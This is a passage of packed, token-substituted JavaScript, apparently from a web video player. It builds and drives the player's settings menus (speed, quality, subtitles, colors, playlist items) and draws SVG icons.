i=0;i<hx.Q;i++){l1(hx[i])}}};E l1(x){if(J(2l(x))){if(o.3K.go(2l(x))){if(x==\'4R\'){4R.5P(\'2m\',A6)}o.3K.3o(2l(x));2l(x+\' = 1Y;\')}}}H.zM=E(){L A7()};H.42=E(){if(!4W&&!4P&&P){3l(G);L G}F{L K}};H.je=E(){if(!4W&&4P&&P){ug();L G}F{L K}};H.Lf=E(x,y){if(P){if(x=="ih"){if(y==0){a4()}F{ib()}}if(x=="Ml"){ep()}if(x=="p6"){Ai()}if(x=="kR"){kS()}if(x=="N4"){eW()}if(x=="Ab"){9s()}}};E Ai(){if(!P.4L){!un?Ag():\'\'}F{!g2&&2y?2y.p6():\'\'}}H.p6=E(){if(v.iP==1&&!g2){P.4L&&2y?Ah():\'\';Ai()}};H.4h=E(){a4()};H.g1=E(x){if(ae&&!4W){B y=x.2A(\',\');X(B i=0;i<y.Q;i++){cW(y[i])}}};H.km=E(){if(41||5S){2R(Ak);bT.4D()}if(P){Am();if(P.4L){if(J(6G)){if(!iQ&&2y&&g2){2O{2y.Ml()}2w(e){1e(e)}}if(2y){X(B eh in bW){if(bW.2E(eh)){2y.MA(bW[eh],eh)}}}if(o.3K.go(6G)&&P.hq!=1){o.3K.3o(6G)}}2R(Bn);2R(mt);2R(mq);2R(iE);tX();if(P.hq!=1&&5Q){2O{o.3K.3o(5Q)}2w(e){}}}F{1u(2i)}8k()}if(J(6G)){2R(mn);if(o.3K.go(6G)&&P.hq!=1){o.3K.3o(6G)}}if(P){P.1V=[]}4W=G;ae=K;ef=0;mh=K;md=[];dl=[]};H.XZ=E(x){P=x};H.4D=E(){2O{if(o.3K.go(2i)){o.3K.3o(2i)}}2w(e){}H.km();4W=G;2O{if(o.28.go(o.3K)&&P.hq!=1){o.28.3o(o.3K)}if(P.hq==1){3g(o.3K)}}2w(e){}}};B 8W=E(is){B i;B C=[];B f=[];B bF=[];B XX=[];B 7j=[];B ak=[];B 26=[];B f2=[];B jx=[];B XQ=[];B 5U=[];B 6C=[];B 6n=[];B fV=[];B hg=K;B 2K;B cI=-1;B 5h=G;B 1k=is;B 7w=is=="1q";B 1a;B 6F=[];B gO=[];B qp;B 3R=\'\';B fK=\'\';B 7y=-1;B kj;B k0=K;B XP=K;B ph=K;B qA=K;B jw=K;B 4W=K;B pn;B BF;B qo;B oa;B E4;B oG=[];B 4N=[];B uN=0;B dn=0;B ce;B 7B="2m";B dB=(o.1n.2a?"eT":"d9");B dv=(o.1n.2a?"dC":"eb");C=a7(C,v[is]);C=4T(v[is],\'2M\',\'2M\');C=4T(v[is],\'bq\',\'bq\');C=4T(v[is],\'dF\',\'dF\');if(C.v7==0){C.Bi="0 0 0 0"}C=4T(v[is],\'hP\',\'Bi\');C=4T(v[is],\'2X\',\'2X\');C.pY=0;B n8="<2b C=\'2M-1f:a5\' Y=\'"+C.8u*2+"\' 1g=\'"+(C.8u*2>C.6A?(C.8u*2):C.6A)+"\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'><g><fE ry=\'"+(C.8u)+"\' rx=\'"+C.8u+"\' cy=\'"+(C.8u*2>C.6A?(C.8u):(C.6A/2))+"\' cx=\'"+C.8u+"\' 43=\'"+3O(C.7v)+"\'/></g></2b>";B Jj="<2b Y=\'"+C.8u*2+"\' 1g=\'"+C.6A+"\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\' ><g><fE ry=\'"+(C.8u-1)+"\' rx=\'"+(C.8u-1)+"\' cy=\'"+(C.6A/2+2)+"\' cx=\'"+C.8u+"\' 3d=\'"+3O(C.7v)+"\' 3d=\'1\' 43-1J=\'0\'/></g></2b>";B xx=4;B JD="<6g C=\'2u:9P-4k;\'><2b Y=\'"+(xx+2)+"\' 1g=\'"+(C.6A)+"\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'><g><3i x1=\'1\' y1=\'"+(C.6A/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6A/2)+"\' 3d=\'#"+C.1B+"\' 3d-Y=\'1\' 3d-cr=\'4Y\'/><3i x1=\'"+xx+"\' y1=\'"+(C.6A/2)+"\' x2=\'1\' y2=\'"+(C.6A/2+xx)+"\' 3d=\'#"+C.1B+"\' 3d-Y=\'1\' 3d-cr=\'4Y\'/></g></2b></6g>";B kF="<6g C=\'2u:9P-4k;\'><2b Y=\'"+(xx+10)+"\' 1g=\'"+(C.6A+1)+"\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\' C=\'bn:1d\'><g><3i x1=\'1\' y1=\'"+(C.6A/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6A/2-xx+2)+"\' 3d=\'#"+C.1B+"\' 3d-Y=\'1\' 3d-cr=\'4Y\' /><3i x1=\'1\' y1=\'"+(C.6A/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6A/2+xx+2)+"\' 3d=\'#"+C.1B+"\' 3d-Y=\'1\' 3d-cr=\'4Y\'/></g></2b></6g>";B 9W=4B(2f(C.9W,\'4g\'),2f(C.JC,1));B 1R=1P("1X");o.28.1N(1R);O(1R,{\'7s\':\'3B\',\'2u\':\'4k\',\'1J\':0,\'2W-6T\':C.8X});if(C.rX==1){O(1R,{"2W":"4I 7t "+3O(2f(C.rW,\'4g\'))})}B nT={};X(B i in o.6D){if(o.6D.2E(i)){nT[o.6D[i]]=-1}}if(7w){1R.C.3V=XV}F{1R.C.3V=99}B 1c=1P("1X");if(o.c4){C.Ma>0?C.k6=C.Ma:\'\';C.Mi>0?C.fH=C.Mi:\'\';C.Mk>0?C.kW=C.Mk:\'\'}O(1c,{\'1t\':\'hv\',\'1f\':0,\'1d\':0,\'2u\':\'4k\',\'Y\':\'100%\',\'2X-1f\':C.cA,\'2X-2o\':C.8B+(7w&&C.4d==1?0:20),\'2X-2I\':C.cd,\'2X-1d\':C.8S,\'1B\':C.1B,\'4e-3J\':C.k6*2f(v.7e,1),\'4e-jW\':ht(C.4e),\'ik-hi\':C.lC+\'px\'});if(o.1n.7q){O(1c,{\'9r-Y\':Mn})}if(is!=="1a"){O(1c,{\'7s-y\':(7w&&C.4d==1?\'3B\':\'b4\')})}1R.1N(1c);if(C.4d!=1){B 8j=1P("1X");O(8j,{\'2u\':\'4k\',\'7s\':\'3B\',\'2W-6T\':C.8X});if(C.4d!=1){if(o.1n.7q){O(8j,{\'9r-Y\':Mn})}}1c.1N(8j)}4p(1c,{id:(v.id+"3M"+is)});if(is=="1a"){if(C.4d==1){O(1c,{\'Y\':\'100%\',\'2X-2o\':C.8B,\'2X-2I\':C.cd+20,\'7s-x\':\'b4\',\'7s-y\':\'3B\',\'cB-9Q\':\'eD\'});O(1R,{\'Y\':o.3m-C.5r-C.5e,\'1g\':C.kW+C.cA+C.cd})}F{O(1c,{\'7s-y\':\'b4\',\'7s-x\':\'3B\'});if(C.IT==1){qr()}}if(C.v7==1){O(1R,{\'2k-1B\':C.BE})}if(v.1a.3C==1){3g(1R)}}if(C.lh==1){B 6H=1P("1X");B cX=4B(C.v7==1?C.BE:C.5L);if(C.4d==1){ll(6H,\'to 2o, 5I(\'+cX+\',\'+(C.6q*1+0.3)+\'), 5I(\'+cX+\',0)\',\'1d\',12,5,7,10,7,10,12,15);6H.1v(7B,IK)}F{ll(6H,\'to 2I, 5I(\'+cX+\',\'+(C.6q*1+0.3)+\'), 5I(\'+cX+\',0)\',\'1f\',5,12,10,7,10,7,15,12);6H.1v(7B,Jc)}B 6I=1P("1X");if(C.4d==1){ll(6I,\'to 1d, 5I(\'+cX+\',\'+(C.6q*1+0.3)+\'), 5I(\'+cX+\',0)\',\'2o\',8,5,13,10,13,10,8,15);6I.1v(7B,IJ)}F{ll(6I,\'to 2I, 5I(\'+cX+\',0), 5I(\'+cX+\',\'+(C.6q*1+0.3)+\')\',\'2I\',5,8,10,13,10,13,15,8);6I.1v(7B,IX)}6H.1v("d9",mp);6H.1v("eb",mp);6I.1v("d9",mp);6I.1v("eb",mp);1c.1v("wI",Mu,{6S:K});6H.1v("bm",cE);6I.1v("bm",cE);1R.1N(6H);1R.1N(6I);2R(BF);BF=5B(Jd,2g)}1c.1v(dB,Mv,{6S:K});1c.1v(dv,B3,{6S:K});if(v.1a.ce>0&&!ce&&is=="1a"){if(1O Mt!=="1L"){ce=1A Mt()}}if(7w){X(B i=1;i<15;i++){if(J(v["cD"+is][is+i])){v.1q[is+i]=v["cD"+is][is+i];if(J(v["cD"+is][is+i+"29"])){v.1q[is+i+"29"]=v["cD"+is][is+i+"29"]}if(J(v["cD"+is][is+i+"1o"])){v.1q[is+i+"1o"]=v["cD"+is][is+i+"1o"]}}if(J(v.1q[is+i])){if(v.1q[is+i]==1){fb(\'f\',i);fe(f[i],bF[i],7j[i],ak[i],i);B 6O=v.1q[is+i+"1o"];B b6=v.1q[is+i+"29"];if(!J(6O)){v.1q[is+i+"1o"]="5H"}if(6O){if(6O.I("4q")>-1&&b6){if(!v[\'7W\'+6O]){if(b6.I(":")>0){B mi=6O.5x(-1);B dm=v[\'rn\'+mi];B k=4v(b6.1m(b6.I(":")+1)).2A(\',\');B ka=[];B lG;X(B j=0;j<k.Q;j++){if(k[j].I("(*)")>-1){!J(dm)?dm=j:\'\';k[j]=k[j].1r("(*)",\'\')}lG=k[j].I("->3r:");ka[j]=\'\';if(lG>0){ka[j]=k[j].1m(lG+6);k[j]=k[j].1m(0,lG)}}o[\'7W\'+6O]=k;o[\'m\'+mi+\'3M\'+\'3r\']=ka;b6=v.1q[is+i+"29"]=b6.1m(0,b6.I(":"))}F{o[\'7W\'+6O]=[];v.1q[is+i+"29"]=b6}v[\'7W\'+6O]=1;o[\'oI\'+6O]=2f(dm,0)}}}7j[i].1T=2Q(6O);if(2P(b6)){7j[i].1T=b6}if(6O=="2N"){o.io=G}26[i]=6O;9f(i);if(26[i]==\'uH\'){!o.jM?o.jM=1A YY():\'\';if(J(1H.ye)){7j[i].1T=o.jM.YD();o.jM.Ch()}}if(26[i]in o.6D){nT[26[i]]=i}f[i].1v(dB,6m,{6S:K});f[i].1v(dv,5G,{6S:K});f[i].1v(7B,7V);f[i].1v("bm",cE);if(v.1q[is+i+"1u"]==1){O(f[i],{"1g":0})}}}}}E Mu(x){if(is=="1a"&&C.4d==1&&x){if(x.wL==0&&x.dW!=0){1c.d1-=x.dW;x.aI()}}2R(qo);qo=5B(B3,hQ);cO()}E Mv(){o.4n=G}E B3(){if(C.i9==1){2J(o.ij);o.ij=1D(E(){if(!o.4n&&!o.pC){9H()}},(v.1q.i5>0?v.1q.i5*2g:(o.1n.tv?3Q:2g)))}o.4n=K}E 6m(1l){if(o.2c){o.6y?o.W.6y(K):\'\'}B i=1l.4H.8g(\'qO\');B x;if(i){x=\'f\'}F{if(1l.4H.8g(\'cK\')){i=1l.4H.8g(\'cK\');x=\'f2\'}}if(i){i=2L(i);B hz=K;if(J(2l(x)[i])){if(C.bO>-1){O(2l(x+\'bg\')[i],{\'1J\':C.bO})}if(2P(C.g7)){O(2l(x+\'bg\')[i],{\'8m\':\'iH(\'+C.g7+\')\'})}if(C.8G>-1){O(2l(x+\'29\')[i],{\'1J\':C.8G});O(2l(x+\'6h\')[i],{\'1J\':C.8G})}if(is=="1a"){if(26[i].I("1a")==0){B id=26[i].1m(8);if(3R==id||fK==id){O(2l(x+\'29\')[i],{\'1B\':C.7v});O(2l(x+\'6h\')[i],{\'1B\':C.7v});hz=G}F{O(2l(x+\'29\')[i],{\'1B\':C.1B})}}}if(C.DA==1&&J(C.ve)&&hz){}F{O(2l(x+\'bg\')[i],{\'9e\':C.fh})}}}};E 5G(1l){if(o.2c){o.6y?o.W.6y(G):\'\'}B i=1l.4H.8g(\'qO\');B x;B hz=K;2R(lB);cO();if(i){x=\'f\'}F{if(1l.4H.8g(\'cK\')){i=1l.4H.8g(\'cK\');x=\'f2\'}}if(i){if(J(2l(x)[i])){if(C.bO>-1){O(2l(x+\'bg\')[i],{\'1J\':C.6q})}if(2P(C.g7)){O(2l(x+\'bg\')[i],{\'8m\':\'iH(1)\'})}if(C.8G>-1){O(2l(x+\'29\')[i],{\'1J\':C.a});O(2l(x+\'6h\')[i],{\'1J\':C.a})}if(is=="1a"){if(26[i].I("1a")==0){B id=26[i].1m(8);if(3R==id||fK==id){O(2l(x+\'29\')[i],{\'1B\':C.7v});O(2l(x+\'6h\')[i],{\'1B\':C.7v});hz=G}F{if(J(o.bj[id])){lW(i)}F{O(2l(x+\'29\')[i],{\'1B\':C.1B})}}}}if(C.DA==1&&J(C.ve)&&hz){}F{O(2l(x+\'bg\')[i],{\'9e\':o.bj[id]?C.FZ:C.5L})}}}}E 7V(1l){if(!jw){B d=1A 6a();o.9v=d.7a();B i=1l.4H.8g(\'qO\');if(i){if(J(f[i])){if(J(26[i])){if(is=="1a"){o.2v=1L}5K(i,0)}}}s5()}}B Bf;B lB;E Jl(1l){if(!jw){B i=1l.4H.8g(\'cK\');if(i){if(J(6n[i])){if(2K in o.6D){Bf=i;lB=5B(Mw,4w)}}}}}E Mw(){G0(Bf)}E cE(1l){2R(lB);1l.7M=G;cO()}E B4(1l){2R(lB);if(!jw){B d=1A 6a();o.9v=d.7a();B i=1l.4H.8g(\'cK\');if(i){if(i==0){if(6n[0]==\'1B\'){e0();5K(uN)}F{g4()}}F{if(J(6n[i])){G0(i)}}}}}E uy(1l){B x=1l.4H.8g(\'Jk\');if(x){B9(x)}}E Jw(1l){cO();B i=1l.4H.8g(\'cK\');if(J(6n[i])){if(8J("=",i)>0){B x=6n[i].1m(0,8J("=",i));B y=6n[i].1m(8J("=",i)+1);B z=2K+\'Jp\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}Ba(x,y)}}};E Ba(x,y){v[x]=y;if(o.5Z&&v.E2==1&&x!="fr"){3f.7r("dH"+x,y)}if(o.6d&&o.4A){o.4A.cz()}o.W.kK();B9(x)}E Jv(1l){B i=1l.4H.8g(\'cK\');B x=6n[i];if(J(x)){if(x.I("=")>0){B z=x.1m(0,x.I("="));B y=x.1m(x.I("=")+1);v[z]=y;E5();9f(o[2K+\'B7\']);if(2K=="ot"){9b("FS")}}}}E 9f(i){if(J(26[i])){B dq=K;B 9A=K;B 6x=\'\';if(7w){if(26[i]=="5o"){6x=o.R.xR()}if(26[i]=="8H"){6x=o.R.xT()}if(26[i]=="2N"){6x=\' \';9A=G}if(26[i].I("4q")>-1){if(o[\'7W\'+26[i]]){if(o[\'7W\'+26[i]].Q>0){B t=o[\'oI\'+26[i]];if(t!=-1){6x=o[\'7W\'+26[i]][t]}9A=G}}}if(26[i]=="f5"){if(o.9x){6x=o.w4[o.YW]}}if(26[i]=="8H"||26[i]=="f5"||26[i]=="5o"){if(o[\'7W\'+26[i]].Q==0){dq=G}F{if(o[\'7W\'+26[i]].Q==1&&(C.Ja!=1||o[\'7W\'+26[i]][0]==1)){dq=G}F{9A=G}}}if(26[i]=="6R"){if(!o.6R){dq=G}F{9A=G}}if(26[i]=="7U"){if(o.3b!=\'gj\'&&!v.7U){dq=G}F{9A=G}}if(26[i]=="2j"){if(J(o.2n)){9A=G;if(o.5O||v.aL==1){if(o.4b){6x=o.3F[!o.5O?o.4b.8D():o.3T]}}F{6x=\'\'}B lz=0;X(B s=0;s<o.2n.Q;s++){if(o.2n[s]!=\'\'){lz++}}if(lz==1&&o.my==1){lz=0}if(v.vE==1&&v.xA==1){}F{if(lz==0){dq=G;9A=K}}}F{dq=G}}if(26[i]=="5H"){6x=o.7f[o.c5];6x==1&&C.gt!=1?6x=2Q(\'bu\'):\'\';9A=G;if(o.3b=="5S"||(o.R.6N()&&C.YQ!=1)){dq=G;9A=K}}if(26[i]in o.6D){6x=nk(26[i]);9A=G}if(26[i].I("a9")>0){B x=\' \';B y=[\'yz\',\'yE\',\'ki\'];X(B z=0;z<y.Q;z++){if(J(v[26[i]+y[z]])){if(v[26[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[26[i]+y[z]]}}}6x=x!=\' 0:0\'&&x.I(":")>-1?x:\' \';o[26[i]+\'5X\']=6x;9A=G}}ak[i].1T=6x+(6x!=\'\'&&C.YO!=1?\' &hc;<2b Y="d5" 1g="AC" BK="-1 -1 5 8" 8q="1.1" 3x="3k://3u.w3.3q/3Q/2b" 3x:3G="3k://3u.w3.3q/6p/3G"><w6 3d="#\'+3O(C.7v)+\'" 3d-Y="1" 43="1Z" 9T="0 0 3 3 0 6"></w6></2b>\':\'\');B Mx=7w&&cI!=-1;if(dq){1u(f[i]);if(7w){fV[i]?2J(fV[i]):\'\';if(o.S){o.S.kI(i,K,6x)}F{fV[i]=1D(E(){o.S.kI(i,K,6x)},4w)}}O(f[i],{\'1t\':\'2t\',\'2o\':0,\'1f\':-100})}if(9A){if(Mx){}F{if(C.4d==1){O(f[i],{\'2u\':\'9P-4k\'})}F{1C(f[i])}}if(7w){fV[i]?2J(fV[i]):\'\';if(o.S){o.S.kI(i,G,6x)}F{fV[i]=1D(E(){o.S.kI(i,G,6x)},4c)}}O(f[i],{\'1t\':\'hv\',\'2o\':0,\'1f\':0})}3a()}X(B j=1;j<f.Q;j++){if(f[j]){if(6U(f[j])){B 5m=K;5h?5m=G:\'\';5h=K;5m&&o.S?o.S.5m():\'\'}}}};B AU=0;E 5K(i,KO,fa){fa?26[i]=fa:\'\';if(J(26[i])){o.pC=G;cO();B x=E0();if(7w){cI==-1?AU=x[0]:x[0]=AU}if(2K!=26[i]){2K=26[i];B AW=2K.I("4q")>-1;if(2K==\'5o\'||2K==\'8H\'||2K==\'2j\'||2K==\'5H\'||AW||2K==\'f5\'||2K in o.6D||2K.I("a9")>0||2K==\'2N\'||2K==\'1B\'){cI=i;B z=kc(o[\'7W\'+2K]);if(2K=="uB"){if(C.FP==1){z=9b("VQ")}F{z=9b("VW")}}if(2K=="ot"){z=9b("My")}if(2K=="2N"&&o.2N){z=[];X(B j=1;j<=16;j++){if(J(v["2N"+j])){z.2q(2Q(v["2N"+j]));oG[z.Q]=v["2N"+j]}}}if(2K=="1B"&&o.51){z=[];uN=i;X(B j=0;j<o.uL.Q;j++){B co=o.uL[j].1m(4);z.2q(2Q(co));4N[z.Q]=co}}if(z.Q==0&&AW){B ai=2K.5x(-1);if(J(1H[\'pP\'+ai])){1H[\'pP\'+ai](v.id)}9H();L}B iq=o[\'oI\'+2K];B Jg=o[\'Vg\'+2K];X(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2u="1Z"}}f2=[];fb(\'f2\',0);fe(f2[0],jx[0],5U[0],6C[0],0);O(f2[0],{"2W-2I":"4I 7t "+(C.Bb==1?9W:"5I(100,100,100,0.7)")});dn=KO;B uQ=K;5U[0].1T=(x[0]<2||dn==1||C.Ff==1?\'\':kF)+(v.1q[is+i+"29"]&&v.1q[is+i+"29"]!=\'\'?v.1q[is+i+"29"]:2Q(v.1q[is+i+"1o"]))+(o[26[i]+\'5X\']?o[26[i]+\'5X\']:\'\');if(2K==\'2j\'&&!o.yk){B lq=1P("1X");lq.1T=2Q("3j");O(lq,{\'1B\':C.1B,\'9Y\':\'2p\',\'4y\':\'3z\'});6C[0].1N(lq);lq.1v(7B,IV);uQ=G}if(2K==\'2j\'&&v.vE==1&&!o.1n.tv&&J(1H.ye)){B uf=1P("1X");!o.4b?o.4b=1A kD():\'\';uf.1T="<rK 1K=\'2D\' id=\'"+v.id+"JL\' Vu=\'.xD,.xG,.lN\' C=\'2u:1Z\'/>"+2Q(\'uH\');O(uf,{\'1B\':C.1B,\'9Y\':\'2p\',\'4y\':\'3z\',\'2M-1d\':(uQ?\'cY\':0)});6C[0].1N(uf);o.kd=1U.8Y(v.id+"JL");o.kd.Vv=o.4b.yd;uf.1v(7B,o.4b.yd)}if(uQ){if(k0){if(dn==2){z=[];3g(f2[0])}X(j=0;j<o.eJ.Q;j++){if(v.wd==0&&o.eJ[j]=="iA"){}F{z.2q("Vz"+o.eJ[j])}}}}O(5U[0],{\'4e-3J\':C.kE*2f(v.7e,1)});6n[0]="W6";if(2K in o.6D){DH(2K);if(uN>0&&o.uL.I(\'WO\'+2K)>-1){5U[0].1T=kF+2Q(2K);6n[0]="1B";6C[0].1T=nk(2K)}O(6C[0],{\'Y\':C.6A*2.5,\'1I-7k\':\'2o\'})}if(dn!=1&&x[0]>1){f2[0].1v(dB,6m);f2[0].1v(dv,5G);f2[0].1v(7B,B4);f2[0].1v("bm",cE)}F{O(f2[0],{"4y":\'7J\'})}if(C.F7==1){3g(f2[0])}if(J(z)){B zz=\'\';X(j=0;j<z.Q;j++){B y=j+1;B fC=0;B 7m=K;if(z[j]&&4v(z[j])!=\'\'){if(2K==\'5o\'){if(z[j]==2Q("2p")){fC=1}if(o.3b=="1Q"&&v.WP==1){B iz=6f(z[j]);if(iz&&iz<zz){fC=2}zz=6f(z[j])}}fb(\'f2\',y,fC);fe(f2[y],jx[y],5U[y],6C[y],26[i],i);if(2K==\'5H\'){z[j]==1&&C.gt!=1?z[j]=2Q(\'bu\'):\'\'}if(1O(z[j])==\'4O\'){if(z[j].I("<<<")==0){z[j]=z[j].1r(\'<<<\',\'\');7m=G}if(z[j].I(\'a9\')>0){o[2K+\'B7\']=i}if(z[j].I("B1")==0){B 1y=z[j];if(1y.I("a9")>0){5U[y].1T=2Q(z[j].1m(1y.I("a9")+5))}F{5U[y].1T=2Q(z[j].1m(7))}if(z[j]==\'WT\'){qp=f2[y];O(f2[y],{"2W-1f":"4I 7t "+(C.Bb==1?9W:"5I(100,100,100,0.7)")})}}F{5U[y].1T=z[j]}}F{5U[y].1T=z[j]}6n[y]=2K+j;if(iq==j||Jg==j){6C[y].1T=iq==j?n8:Jj;if(iq==j){vS(y)}}if(1O(z[j])==\'4O\'){if(z[j].I("B1")==0){B t=z[j].1m(7);if(t.I("1B")>0){6C[y].1T="<1X C=\'"+(v[t]=="4t"?\'2W:4I 7t #oC;1g:ax;Y:ax;\':\'1g:cY;Y:cY;\')+";2k-1B:"+(v[t].I("#")==-1?\'#\':\'\')+v[t]+";2W-6T:cY;\'></1X>"}F{if(J(v[z[j].1m(7)])){6C[y].1T=v[z[j].1m(7)]}}}if(2K=="2N"){if(J(oG[y])&&o.2N){6C[y].1T=o.2N.1w(oG[y],0.7,3O(C.7v))}}if(2K=="1B"){if(J(4N[y])&&o.51){6C[y].1T=nk(4N[y])}}if(2K==\'5o\'){if(z[j]==2Q("2p")&&o.R.nN()){vS(y)}if(2P(v.eB)){B fq=v.eB.2A(",");X(B k=0;k<fq.Q;k++){if(z[j].I(fq[k])>-1){3g(f2[y])}}}}}B AR="";if(1O(z[j])==\'4O\'){if(z[j].I("B1")==0){4p(f2[y],{\'Wk\':i,\'Jk\':z[j].1m(7)});AR="uy"}}if(!7m){f2[y].1v(dB,6m);f2[y].1v(dv,5G);if(AR=="uy"){f2[y].1v(7B,uy)}F{f2[y].1v(7B,B4)}f2[y].1v("bm",cE);f2[y].1v("Ps",Jl)}F{O(f2[y],{"4y":"7J"})}}}}3a()}if(26[i]==\'7U\'){o.W.ns();2K=-1}if(26[i]==\'uH\'&&J(o.jM)){o.jM.5T();2K=-1}if(26[i].I(\'1a\')>-1){B id=26[i].1m(8);if(J(o.1W[id])){B fl=o.1W[id][\'2D\'];if(J(fl)){if(26[i].I(\'1a\')>-1){if(J(kj)){2K=-1;L}}if(fl.I(\'4m:\')==0){if(id.I(\'x\'+fK)!=0){o.2v=fl.1m(5);eE(id.1m(0,id.rV(\'-\'))+\'-0\');L}if(!o.1G){o.2v=fl.1m(5)}if(!o.1E){o.W.2V()}3Z(\'4m\',fl.1m(5));v.1a.8x==0&&v.1a.fR==1?9H():\'\';L}gn(i);Be(id);9b("rr");if(J(o.1W[id][\'8N\'])&&v.8N==1&&v.VB==1){8N(o.1W[id][\'8N\'])}F{pt(id);o.W.gr(fl,(v.1a.iy==1?1:1L));v.1a.8x==0&&v.1a.fR==1?1D(9H,4w):\'\';ph=K;qA=K;pj(id);js("VC")}}F{if(J(o.1W[id][\'6j\'])){7C(id);if(ph){7y==-1?5K(0,0):\'\'}F if(qA){7y==-1?5K(2L(f.Q)-2,0):\'\'}}}}if(o.3C){o.3C.wa()}}if(26[i]==\'6R\'){o.R.jt()}}}};H.V0=E(x){9f(o[x+\'B7\'])};E B9(x){if(x=="vV"){IY();L}if(x=="vM"){B z=2K+\'Jp\';if(v[z]){X(B y in v[z]){if(v[z].2E(y)){Ba(y,v[z][y])}}jY()}L}cO();X(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2u="1Z"}}f2=[];fb(\'f2\',0);fe(f2[0],jx[0],5U[0],6C[0],0);O(f2[0],{"2W-2I":"4I 7t "+(C.Bb==1?9W:"5I(100,100,100,0.7)")});if(x.I("a9")>0){f2[0].1v(7B,E5);5U[0].1T=2Q(x.1m(x.I("a9")+5))}F{f2[0].1v(7B,jY);5U[0].1T=(C.Ff!=1?kF:\'\')+2Q(x)}O(5U[0],{\'4e-3J\':C.kE*2f(v.7e,1)});f2[0].1v(dB,6m);f2[0].1v(dv,5G);f2[0].1v("bm",cE);B 5k=[];B uC=K;if(x.I("3J")>0){5k=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4w%\',\'X2%\',\'er%\',\'gh%\']}if(x.I("6q")>0){5k=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.I("oh")>0){X(B i=-5;i<5.5;i+=0.5){5k.2q(2S.4Y(i*100)/100)}}if(x.I("fD")>0){5k=[4w,gh,jb]}if(x.I("2I")>0){X(i=0;i<21;i++){5k[i]=i*10}}if(x.I("yz")>0){X(i=0;i<24;i++){5k[i]=i}}if(x.I("yE")>0||x.I("ki")>0){X(i=0;i<60;i++){5k[i]=i}}if(x.I("bD")>0){uC=G;5k=[0,1]}if(x.I("3d")>0){uC=G;5k=[0,1]}if(x.I("1B")>0){5k=[\'4g\',\'Jq\',\'Wm\',\'W8\',\'Wl\',\'Wh\',\'Wc\',\'WC\',\'Wn\',\'WU\',\'X6\',\'X4\',\'WZ\',\'WL\',\'WE\',\'Vx\',\'Vm\',\'4t\'];B vx=v[x].1r("#","");if(5k.I(vx)==-1){5k[8]=vx}}X(y=1;y<=5k.Q;y++){fb(\'f2\',y,0);fe(f2[y],jx[y],5U[y],6C[y],y);O(6C[y],{\'2X-1d\':0});if(x.I("1B")>0||x.I("2I")>0||x.I("a9")>0||x.I("oh")>0){y%3!=0?O(f2[y],{\'bn\':\'1d\'}):\'\';O(f2[y],{\'Y\':\'33.3%\'});if(x.I("1B")>0){5k[y-1]=2f(v["Vq"+(y-1)],5k[y-1]);5U[y].1T="<1X C=\'"+(5k[y-1]=="4t"?\'2W:4I 7t #oC;1g:Jt;Y:Jt;\':\'1g:dy;Y:dy;\')+";2k-1B:"+3O(5k[y-1])+";2W-6T:dy;\'></1X>";O(f2[y],{\'3i-1g\':1})}F{5U[y].1T=5k[y-1]}}F{if(x.I("fD")>0){5U[y].1T=5k[y-1]}F{y%2!=0?O(f2[y],{\'bn\':\'1d\'}):\'\';O(f2[y],{\'Y\':\'50%\'});if(uC){5U[y].1T=2Q(5k[y-1]+\'5X\')}F{5U[y].1T=5k[y-1]}}}6n[y]=x+\'=\'+5k[y-1];if((5k[y-1]==v[x]&&7X(v[x])!=" ")||v[x]==\'#\'+5k[y-1]){6C[y].1T=n8;vS(y)}f2[y].1v(dB,6m);f2[y].1v(dv,5G);if(x.I("a9")>0){f2[y].1v(7B,Jv)}F{f2[y].1v(7B,Jw)}f2[y].1v("bm",cE)}3a()}E vS(x){f2[x].q5.9S(\'6X-\'+v.id+\'-fs-rn\');O(5U[x],{\'1B\':C.7v});pH(jx[x])}E pt(id){if(J(o.1W[id][\'2B\'])){v.2B=o.1W[id][\'2B\'];J(v.2B)?o.R.cC(v.2B):\'\'}if(J(o.1W[id][\'29\'])){o.et=o.1W[id][\'29\']}v.1a.Jx>0?kj=1D(Jz,v.1a.Jx*2g):\'\';wU()}E pj(id){B t=o.1W[id][\'29\'];if(J(t)){if(v.v5==1){if(o.W.ur(o.1W[id])){}F{v.29=(v.BD==1&&J(o.Eu)?o.Eu+(v.BC==1?\'<br>\':\' \'):\'\')+t}o.W.bQ(\'29\')}}if(v.jc==1){if(J(o.1W[id][\'9T\'])){v.9T=o.1W[id][\'9T\']}F{v.9T=[]}o.S.ne()}B xv=[\'5A\',\'rD\',\'7U\',\'4V\',\'1b\',\'lR\',\'H4\',\'rp\',\'9w\',\'4Z\',\'53\',\'H5\',\'Hn\',\'9I\',\'fA\',\'i8\',\'bd\',\'lM\'];X(B i=0;i<xv.Q;i++){B lS=o.1W[id][xv[i]];if(J(lS)){o.rE[xv[i]]=lS;v[xv[i]]=lS;if(i==16){v.1a.gE=lS}}F{i<4?v[xv[i]]=1L:\'\'}}X(B uv in o.1W[id]){if(uv.I("HQ")==0){v[uv.1m(7)]=o.1W[id][uv]}}Be(id);B aY=o.1W[id];if(J(aY[\'2T\'])){aY[\'2j\']=aY[\'2T\']}if(J(aY[\'2j\'])){o.W.hX(aY[\'2j\'])}if(J(aY[\'bd\'])){o.S.Ea()}o.W.oB(o.1W[id]);if(o.o9){o.S.Eg(o.o9)}if(J(aY[\'du\'])){3Z(\'du\',aY[\'du\'])}if(J(aY.1M)){o.W.4C(aY.1M)}}E Be(id){B 